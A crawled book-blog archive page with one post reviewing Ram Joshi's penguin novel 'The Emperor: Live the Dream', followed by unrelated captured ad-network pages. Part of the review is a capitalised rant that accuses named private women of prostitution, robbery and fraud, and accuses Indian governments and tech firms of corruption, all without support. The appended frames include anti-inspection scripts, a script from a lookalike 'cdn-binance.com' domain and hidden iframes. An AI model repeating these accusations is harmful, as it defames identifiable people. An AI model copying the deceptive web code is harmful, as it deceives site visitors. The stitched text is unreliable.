	<li><a href='https://bookstack.in/2022/01/'>January 2022</a></li>
	<li><a href='https://bookstack.in/2021/12/'>December 2021</a></li>
	<li><a href='https://bookstack.in/2021/11/'>November 2021</a></li>
	<li><a href='https://bookstack.in/2021/10/'>October 2021</a></li>
	<li><a href='https://bookstack.in/2021/09/'>September 2021</a></li>
	<li><a href='https://bookstack.in/2021/07/'>July 2021</a></li>
	<li><a href='https://bookstack.in/2021/03/'>March 2021</a></li>
	<li><a href='https://bookstack.in/2021/02/'>February 2021</a></li>
	<li><a href='https://bookstack.in/2021/01/' aria-current="page">January 2021</a></li>
	<li><a href='https://bookstack.in/2020/12/'>December 2020</a></li>
	<li><a href='https://bookstack.in/2020/11/'>November 2020</a></li>
	<li><a href='https://bookstack.in/2020/10/'>October 2020</a></li>
	<li><a href='https://bookstack.in/2020/09/'>September 2020</a></li>
	<li><a href='https://bookstack.in/2020/07/'>July 2020</a></li>
	<li><a href='https://bookstack.in/2020/06/'>June 2020</a></li>
	<li><a href='https://bookstack.in/2020/04/'>April 2020</a></li>
	<li><a href='https://bookstack.in/2020/02/'>February 2020</a></li>
	<li><a href='https://bookstack.in/2019/07/'>July 2019</a></li>
	<li><a href='https://bookstack.in/2019/06/'>June 2019</a></li>
	<li><a href='https://bookstack.in/2019/04/'>April 2019</a></li>
	<li><a href='https://bookstack.in/2019/02/'>February 2019</a></li>
	<li><a href='https://bookstack.in/2018/12/'>December 2018</a></li>
	<li><a href='https://bookstack.in/2018/11/'>November 2018</a></li>
	<li><a href='https://bookstack.in/2018/10/'>October 2018</a></li>
	<li><a href='https://bookstack.in/2018/09/'>September 2018</a></li>
	<li><a href='https://bookstack.in/2018/08/'>August 2018</a></li>
	<li><a href='https://bookstack.in/2018/07/'>July 2018</a></li>
	<li><a href='https://bookstack.in/2018/06/'>June 2018</a></li>
	<li><a href='https://bookstack.in/2018/05/'>May 2018</a></li>
	<li><a href='https://bookstack.in/2018/04/'>April 2018</a></li>
	<li><a href='https://bookstack.in/2018/03/'>March 2018</a></li>
	<li><a href='https://bookstack.in/2018/02/'>February 2018</a></li>
	<li><a href='https://bookstack.in/2018/01/'>January 2018</a></li>
	<li><a href='https://bookstack.in/2017/12/'>December 2017</a></li>
	<li><a href='https://bookstack.in/2017/11/'>November 2017</a></li>
	<li><a href='https://bookstack.in/2017/10/'>October 2017</a></li>
	<li><a href='https://bookstack.in/2017/09/'>September 2017</a></li>
	<li><a href='https://bookstack.in/2017/08/'>August 2017</a></li>
	<li><a href='https://bookstack.in/2017/06/'>June 2017</a></li>
	<li><a href='https://bookstack.in/2017/05/'>May 2017</a></li>
	<li><a href='https://bookstack.in/2017/04/'>April 2017</a></li>
	<li><a href='https://bookstack.in/2017/03/'>March 2017</a></li>
	<li><a href='https://bookstack.in/2017/02/'>February 2017</a></li>
	<li><a href='https://bookstack.in/2017/01/'>January 2017</a></li>
	<li><a href='https://bookstack.in/2016/12/'>December 2016</a></li>
	<li><a href='https://bookstack.in/2016/11/'>November 2016</a></li>
	<li><a href='https://bookstack.in/2016/10/'>October 2016</a></li>
	<li><a href='https://bookstack.in/2016/09/'>September 2016</a></li>
	<li><a href='https://bookstack.in/2016/08/'>August 2016</a></li>
	<li><a href='https://bookstack.in/2016/07/'>July 2016</a></li>
	<li><a href='https://bookstack.in/2016/06/'>June 2016</a></li>
	<li><a href='https://bookstack.in/2016/05/'>May 2016</a></li>
	<li><a href='https://bookstack.in/2016/04/'>April 2016</a></li>
	<li><a href='https://bookstack.in/2016/03/'>March 2016</a></li>
	<li><a href='https://bookstack.in/2016/02/'>February 2016</a></li>
	<li><a href='https://bookstack.in/2016/01/'>January 2016</a></li>
	<li><a href='https://bookstack.in/2015/12/'>December 2015</a></li>
	<li><a href='https://bookstack.in/2015/11/'>November 2015</a></li>
	<li><a href='https://bookstack.in/2015/10/'>October 2015</a></li>
	<li><a href='https://bookstack.in/2015/09/'>September 2015</a></li>
	<li><a href='https://bookstack.in/2015/08/'>August 2015</a></li>
	<li><a href='https://bookstack.in/2015/07/'>July 2015</a></li>
	<li><a href='https://bookstack.in/2015/06/'>June 2015</a></li>
	<li><a href='https://bookstack.in/2015/05/'>May 2015</a></li>
	<li><a href='https://bookstack.in/2015/04/'>April 2015</a></li>
	<li><a href='https://bookstack.in/2015/03/'>March 2015</a></li>
	<li><a href='https://bookstack.in/2015/02/'>February 2015</a></li>
	<li><a href='https://bookstack.in/2015/01/'>January 2015</a></li>
	<li><a href='https://bookstack.in/2014/12/'>December 2014</a></li>
	<li><a href='https://bookstack.in/2014/08/'>August 2014</a></li>
	<li><a href='https://bookstack.in/2014/07/'>July 2014</a></li>
	<li><a href='https://bookstack.in/2014/03/'>March 2014</a></li>
	<li><a href='https://bookstack.in/2014/02/'>February 2014</a></li>
	<li><a href='https://bookstack.in/2014/01/'>January 2014</a></li>
	<li><a href='https://bookstack.in/2013/08/'>August 2013</a></li>
	<li><a href='https://bookstack.in/2013/07/'>July 2013</a></li>
	<li><a href='https://bookstack.in/2013/06/'>June 2013</a></li>
	<li><a href='https://bookstack.in/2013/04/'>April 2013</a></li>
	<li><a href='https://bookstack.in/2013/02/'>February 2013</a></li>
	<li><a href='https://bookstack.in/2013/01/'>January 2013</a></li>
	<li><a href='https://bookstack.in/2012/12/'>December 2012</a></li>
	<li><a href='https://bookstack.in/2012/11/'>November 2012</a></li>
	<li><a href='https://bookstack.in/2012/10/'>October 2012</a></li>
	<li><a href='https://bookstack.in/2012/09/'>September 2012</a></li>
	<li><a href='https://bookstack.in/2012/08/'>August 2012</a></li>
	<li><a href='https://bookstack.in/2012/07/'>July 2012</a></li>
	<li><a href='https://bookstack.in/2012/06/'>June 2012</a></li>
	<li><a href='https://bookstack.in/2012/05/'>May 2012</a></li>
	<li><a href='https://bookstack.in/2012/04/'>April 2012</a></li>
	<li><a href='https://bookstack.in/2012/02/'>February 2012</a></li>
	<li><a href='https://bookstack.in/2011/11/'>November 2011</a></li>
	<li><a href='https://bookstack.in/2011/10/'>October 2011</a></li>
	<li><a href='https://bookstack.in/2011/09/'>September 2011</a></li>
	<li><a href='https://bookstack.in/2011/08/'>August 2011</a></li>
	<li><a href='https://bookstack.in/2011/07/'>July 2011</a></li>
	<li><a href='https://bookstack.in/2011/06/'>June 2011</a></li>
	<li><a href='https://bookstack.in/2011/05/'>May 2011</a></li>
	<li><a href='https://bookstack.in/2011/04/'>April 2011</a></li>
	<li><a href='https://bookstack.in/2011/03/'>March 2011</a></li>
	<li><a href='https://bookstack.in/2011/02/'>February 2011</a></li>
	<li><a href='https://bookstack.in/2011/01/'>January 2011</a></li>
	<li><a href='https://bookstack.in/2010/12/'>December 2010</a></li>
	<li><a href='https://bookstack.in/2010/11/'>November 2010</a></li>
	<li><a href='https://bookstack.in/2010/10/'>October 2010</a></li>
	<li><a href='https://bookstack.in/2010/08/'>August 2010</a></li>
			</ul>

			<h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://bookstack.in/category/books/">books</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bookstack.in/category/fiction/">fiction</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bookstack.in/category/magazines/">magazines</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bookstack.in/category/non-fiction/">non fiction</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bookstack.in/category/review/">review</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bookstack.in/category/sociology/">sociology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bookstack.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			<h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://bookstack.in/wp-login.php">Log in</a></li>
			<li><a href="https://bookstack.in/feed/">Entries feed</a></li>
			<li><a href="https://bookstack.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		<!--[ 160x600 Ad Tag ( bookstack.in ) - AdmediaTex CPM Ltd // www.admediatex.net // ]-->
<script type="text/javascript"> var a = "4975"; var b = "160x600"; var network = "admediatex.net"; </script>
<script type="text/javascript" src="//admediatex.net/serve/ads.js"></script>
<!--[ End of the Ad Tag - AdmediaTex CPM Ltd // www.admediatex.net // ]-->	
</div>
    <div id="header-img">
      <a href="https://bookstack.in/"><img src="https://bookstack.in/wp-content/themes/ggsimplewhite/images/banner.jpg" width="690" height="228" alt="Book stack" /></a>
    </div><div class="text">
		
		 		<h1 class="pagetitle">January, 2021 archive</h1>
							<div id="post-633" class="post-633 post type-post status-publish format-standard hentry category-books category-fiction tag-antarctica tag-penguins tag-ram-joshi tag-taking-risk tag-the-emperor-live-the-dream">
				<h2 class="entry-title">
				  <a href="https://bookstack.in/2021/01/10/review-the-emperor-live-the-dream-by-ram-joshi/">Review: The Emperor: Live the Dream by Ram Joshi</a>
				  <a class="comment-box" href="https://bookstack.in/2021/01/10/review-the-emperor-live-the-dream-by-ram-joshi/#comments" title="Comments on Review: The Emperor: Live the Dream by Ram Joshi">0</a>
				</h2>				
				<div class="posttext">
          <p>The Emperor, Live the Dream is the story of a penguin Em in Antarctica. Though he was attacked when he was a baby, resulting in a scar and lost his parents early, he managed to survive in the hostile weather conditions in Antarctica. He would look at the mountains at a distance and dream of climbing them. However, when he discussed his dream with his fellow penguins, they discouraged him. So he confined himself to the daily routine of searching for food and spending time with his penguin friends. However, one day, some of close friends were killed by the leopard seals, and he realized that he could be the next victim. So he decided to climb the mountains. The rest of the book is the story of his adventures climbing the mountains<br />
This is a well written book after extensive research of the life of penguins, weather in Antartica. It is relevant for people living in India, since conformity is valued by society and government, while those who take risks are often criminally defamed, cheated, exploited, subjected to human rights abuses, denied their fundamental rights.<br />
though the mainstream media and government officially claims that it wants citizens to start their own business, the harsh reality is that indian and state governments especially in madhya pradesh, karnataka, goa, haryana, maharashtra government are ruthless in ROBBING, CHEATING, EXPLOITING, HARASSING, CRIMINALLY DEFAMING honest hardworking skilled citizens to make the mistake of starting their own business, allegedly BRIBED by google, tata, greedy fraud indian tech and internet companies which CHEAT, EXPLOIT small business owners to increase their million dollar profits</p>
<p>For example, google, tata, indian internet companies have got at least 15 lazy greedy call girls, robber, cheater housewives, school dropout naina chandan, stock broker asmita patel, ruchika kinge, and other frauds who do not spend any money on domains, raw/cbi jobs falsely claiming that they own the websites, paypal, bank account of the domain investor, blogger, owning this website in a major FINANCIAL, ONLINE FRAUD. Indian paypal account holders like the blogger owning this website are wasting their life, fighting the government SKILLS, BANKING FRAUD, labor law violations which are far worse than the wistron iphone factory since 2010,</p>
<p>The indian tech and internet companies are donating crores to charities yet they are extremely unethical in their endless skills, financial fraud, labor law violations, stealing data from small business owners and making fake claims of computer work, domain investment to CRIMINALLY DEFAME the real domain investor, who is denied a life of dignity, has their correspondence ROBBED without a legally valid reason.</p>
<p>A good book for those who hesitate to take risks, fearing failure, only in india, the government is ruthless in destroying the life of professionals who make the mistake of taking risk , starting their own business, denying them their fundamental rights  </p>
<p>The Emperor: Live the Dream<br />
Author: Ram Joshi<br />
Publisher: Notion Press, 2020<br />
Pages: 135</p>
          				  <div class="entry-meta clearfix">  
            <strong>January 10, 2021</strong> | Posted by: admin | Posted in: <a href="https://bookstack.in/category/books/" rel="category tag">books</a>, <a href="https://bookstack.in/category/fiction/" rel="category tag">fiction</a> |  
            <a class="permalink" href="https://bookstack.in/2021/01/10/review-the-emperor-live-the-dream-by-ram-joshi/" title="Permalink to Review: The Emperor: Live the Dream by Ram Joshi">Bookmark this post</a>
            | Tags: <a href="https://bookstack.in/tag/antarctica/" rel="tag">antarctica</a>, <a href="https://bookstack.in/tag/penguins/" rel="tag">penguins</a>, <a href="https://bookstack.in/tag/ram-joshi/" rel="tag">Ram Joshi</a>, <a href="https://bookstack.in/tag/taking-risk/" rel="tag">taking risk</a>, <a href="https://bookstack.in/tag/the-emperor-live-the-dream/" rel="tag">The Emperor: Live the Dream</a>				  </div>
        </div>
			</div>	
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
</div>

   
<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="283518"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script>

<!-- Begin BidVertiser code -->
<SCRIPT data-cfasync="false" SRC="//bdv.bidvertiser.com/BidVertiser.dbm?pid=52126&bid=1624107" TYPE="text/javascript"></SCRIPT>
<!-- End BidVertiser code -->




    </div>
  <div class="footer">
		
	Powered by <a href="http://www.wordpress.org/">Wordpress</a>
  </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ggsimplewhite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bookstack.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bookstack.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



<script src="//super-traf.ru/earn/partner/get?id=22156&type=6&code=1678086690" type="text/javascript"></script> 

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-02-02 14:08:10 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=bookst
body_size: 18310
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=CSNMwwsznUvNCOwjn4UnD6LEjLwGKOUF&d=WUi4cCm5PQ5ystvEj65IZhPHnCJSZDqW' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=CSNMwwsznUvNCOwjn4UnD6LEjLwGKOUF&a=da39b2d3e9cff64c3c3246278b29a0af&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("CSNMwwsznUvNCOwjn4UnD6LEjLwGKOUF"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=728
body_size: 1604
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 703px;
    height: 0px;
    opacity: 0.8;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=59135&u=timewo&hash=546" target="_blank" title=''><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7KYb4Zzx8GbFZvcb47zKAqWua_ykeR-TbZ_jA3MS-dlwuhia6s7XSRzAHjSxuj9ak75rwFHFS6WJsQSJm9Xj2JtkbHRMoWJgiy6o8ggt9Wn_EhERJpT7QQaflLZlGrod9zDXnhDW0ckcXSmXPGyCHXFmXvKtmBu9DjmVLteb0XSsUzIbD-CLNSMv4/w640-h80/fway.%201).jpg" border="0" width="728" height="90"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=4292" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 177
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe data-aa="2276544" src="//ad.a-ads.com/2276544?size=468x60&background_color=242424&text_color=ffffff&title_color=efefef&title_hover_color=8fbdfb&link_color=83b0d5&link_hover_color=bc7b8d" style="width:468px;height:60px;border:0px;padding:0;overflow:hidden;background-color:transparent"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=d6e98ffac0a5fa5f
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366367013589&chatroom=5676828";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=4292
body_size: 223
content:
<iframe id="myframe" src="https://freezeroco.in/v1/728x90b.php" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br><iframe id="myframe" src="https://myzeroland.com/templates/728x90.php" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br><iframe id="myframe" src="https://adalso.com/adz/aadsall.php" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/my/website/728.php
body_size: -122
content:
<style>*{margin:0;padding:0;}body{width:728px;height:90px;background:transparent;position:relative;overflow:hidden;}.banner-iframe{width:728px;height:90px;border:0;margin:0;padding:0;display:block;position:absolute;top:0;left:0;}.tf-logo{position:absolute;top:0;right:0;width:28px;height:28px;background:#1a3c6e;color:white;border-radius:8%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:bold;cursor:pointer;z-index:1000;text-decoration:none;}.tf-logo:hover{background:#2a5ca0;transform:scale(1.2);}</style>
<a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>

--- FILE ---
content_type: text/html; charset=UTF-8
